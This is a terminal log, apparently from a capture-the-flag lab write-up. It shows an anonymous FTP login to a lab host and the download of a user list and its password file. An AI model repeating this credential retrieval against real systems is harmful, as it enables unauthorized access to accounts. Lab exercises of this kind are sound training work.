 haunter@kali:~/Documents/working$ ftp $target
Connected to 10.129.1.15.
220 (vsFTPd 3.0.3)
Name (10.129.1.15:haunter): anonymous
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r--r--    1 ftp      ftp            33 Jun 08  2021 allowed.userlist
-rw-r--r--    1 ftp      ftp            62 Apr 20  2021 allowed.userlist.passwd
226 Directory send OK.
ftp> get allowed.userlist 1
local: allowed.userlist remote: allowed.userlist
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for allowed.userlist (33 bytes).
226 Transfer complete.
33 bytes received in 0.00 secs (488.2812 kB/s)
ftp> get allowed.userlist.passwd 2
local: allowed.userlist.passwd remote: allowed.userlist.passwd
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for allowed.userlist.passwd (62 bytes).
226 Transfer complete.
62 bytes received in 0.00 secs (2.2741 MB/s)
ftp> exit 3
221 Goodbye.
haunter@kali:~/Documents/working$